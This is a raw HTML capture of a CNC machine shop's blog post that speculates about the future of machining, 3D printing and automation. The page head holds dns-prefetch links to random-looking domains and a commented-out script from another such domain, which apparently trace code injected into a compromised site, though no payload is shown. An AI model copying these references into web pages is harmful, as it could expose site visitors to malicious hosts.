

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/blog/know-the-future-prospects-in-the-machining-industry/
body_size: 11102
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Know the Future Prospects in the Machining Industry - BDEINC</title>
<meta name="description" content="There is a need for technological advancements in machining to meet globalization demands. See how it would create future possibilities in this industry." />
<link rel="canonical" href="https://www.bdeinc.com/blog/know-the-future-prospects-in-the-machining-industry/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="3 minutes" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Know the Future Prospects in the Machining Industry Comments Feed" href="https://www.bdeinc.com/blog/know-the-future-prospects-in-the-machining-industry/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/blog/1253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=1253' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fknow-the-future-prospects-in-the-machining-industry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fblog%2Fknow-the-future-prospects-in-the-machining-industry%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="blog-template-default single single-blog postid-1253">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div><!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css"> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/qw1of74p/fcui5.css" media="all"/>  
<div class="container-fluid"  id="primary">
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Blog Banner" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/blog-image.jpg" alt="BDE Manufacturing Technologies Blog Banner"></noscript> </div></div></div><!--    
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
-->
<!--
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
-->
<div class="container-fluid bread">
<div class="container">
<ol class="breadcrumb">
<li><a href="https://www.bdeinc.com">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li><a href="https://www.bdeinc.com/blog/">Blog</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp;
<li class="active">Know the Future Prospects in the Machining Industry</li>
</ol></div> 
</div>
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-8 col-sm-8 col-xs-12 paragraph">
<h1 class="mainheading">Know the Future Prospects in the Machining Industry</h1>
</div>
<!-- <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 calltoaction">
</div> -->
</div>
</div>
</div>
</div>   
<!-- <div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph">
</div>
</div>
</div>
</div>
</div>  -->
</div>  
<div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph"> 
<p> <span class="entry-date">Posted On: March 6, 2020</span> </p> 
<div style=text-align:left;></div>
<p>Integrated systems, device-to-device connectivity, smart communication, automation, and so on have changed the face of the manufacturing sector. This is only expected to increase over the next few years. But for all these factors to grow, the machining and equipment in these industries need to be advanced and upgraded. For instance, CNC machining has been used across industries since decades. But, it has sustained and grown in the competition only because of its technological advancements. So, while there are tremendous growth opportunities in the manufacturing sector, there is a huge demand for high volumes, high speed, and all this without compromising on the quality. Smart <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">advancements in CNC machining</a> have not only help it sustain but also thrive, as it can now enable various forms and shapes in one machine with four to five axes. However, this is just one aspect. There is a need for technological advancements in machining to meet globalization demands. Let’s see how it would create future possibilities in this industry.</p>
<h2 style="font-size: 18px;"><strong>Technological Advancements: An Important Factor to Thrive in a Competitive Market</strong></h2>
<p><p align="justify">How do you think 3D printing, prototyping, digital manufacturing, and so on have almost become a norm in the manufacturing sector? They are offshoots of a technological revolution that enabled speed and volume of production to quadruple, with high precision, and almost no errors in shapes, sizes, and dimensions of parts. This is precisely what has helped players who implemented these technologies, thrive in the market. Although there may have been some slowdowns in this sector, technological development and high demand for components may pick up significantly over the next few years. Here are some estimations about the future of machining and in turn the manufacturing sector:</p></p>
<ul style="margin-left: 25px;">
<li>
<p align="justify">The market may seem a bit lull at the moment, with nothing new and significant happening in the machining sector; however, this is most likely a temporary phase due to global slowdown.</p>
</li>
<li>
<p align="justify">However, 3D printing, automation and other technological advancements are yet to witness an exponential phase of growth, as these are still emerging.</p>
</li>
<li>
<p align="justify">Even in the future, the market may go through some ups and downs depending on other factors such as geopolitical situations.</p>
</li>
<li>
<p align="justify">Manufacturing and machining sectors kind of go hand in hand as the demand for these advanced machines in the manufacturing sector would lead to the growth and further innovation in machining.</p>
</li>
<li>
<p align="justify">Over the next few years, many advanced versions of 3D modeling software, communication devices, AI, automation, and so on may be developed, based on the increasing demand. As the demand increases, prices would drop.</p>
</li>
<li>
<p align="justify">As the market achieves economies of scale, software, 3D tooling equipment, 3D printers, and so on may become affordable for even small players who cannot afford it right now.</p>
</li>
<li>
<p align="justify">One cannot rule out the possibility of revolutionary discoveries which may replace CNC machining totally.</p>
</li>
<li>
<p align="justify">Certainly, the manufacturing sector will thrive and become more accessible and easier than ever before.</p>
</li>
<li>
<p align="justify">Overall, there is a lot of scope for more technological advancements, innovations, and so on in the machining industry, although no one can offer an exact projection of what will happen over the next five to 10 years.</p>
</li>
<li>
<p align="justify">One thing is certain, however, and that is maintaining and bettering quality, precision, testing and evaluation procedures, and tightening tolerances of machines and tools, and of course automation and digitization would propel the growth of this market in the right direction.</p>
</li>
</ul>
<p><p align="justify">Are you looking for CNC machining services to fabricate your metal product or component? If yes, ensure you partner with a reliable player. BDE Manufacturing Technologies offers all kinds of <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC machining services</a>, including precision wire EDM services, and is very particular about quality.</p></p>
<p><strong>Related Blog Posts:</strong></p>
<p><a href="https://www.bdeinc.com/blogs/understanding-accuracy-precision-tolerance-cnc-machining/">Understanding   Accuracy, Precision, &amp; Tolerance of CNC Machining</a></p>
<p><a href="https://www.bdeinc.com/blogs/makes-5-axis-cnc-machining-advantageous/">What   Makes 5 Axis CNC Machining so Advantageous?</a>      </p>
<p></p>
</div>
<div class="navigation">			
<div class="prev-posts pull-left">
<a rel="prev" href="https://www.bdeinc.com/blog/know-about-different-types-of-cnc-machining-techniques/" title="Know About Different Types of CNC Machining Techniques" class=" "><strong><<< &quot; Previous &quot;</strong></a>
</div>
<div class="next-posts pull-right">
<a rel="next" href="https://www.bdeinc.com/blog/why-high-precision-and-quality-should-form-the-core-of-the-process-in-industrial-units/" title="Why High Precision and Quality Should Form the Core of the Process in Industrial Units?" class=" "><strong>&quot; Next &quot; >>></strong></a>
</div>
</div>	
</div>
</div>
</div>
<div class="container-fluid conterslider">
<div class="container">
<div class="row">
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
<p style="font-weight:bold;padding:15px 5px 5px 5px;text-align:center;font-size:28px;"> Your CNC Machine Shop in Portland,&nbsp;Hillsboro Oregon </p>
</div>
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<span><a href="https://www.bdeinc.com/request-a-quote/" style="margin :20px 0 5px !important;text-align:center;display:block;" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span>
</div>
</div>
</div>
</div>
</div>

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
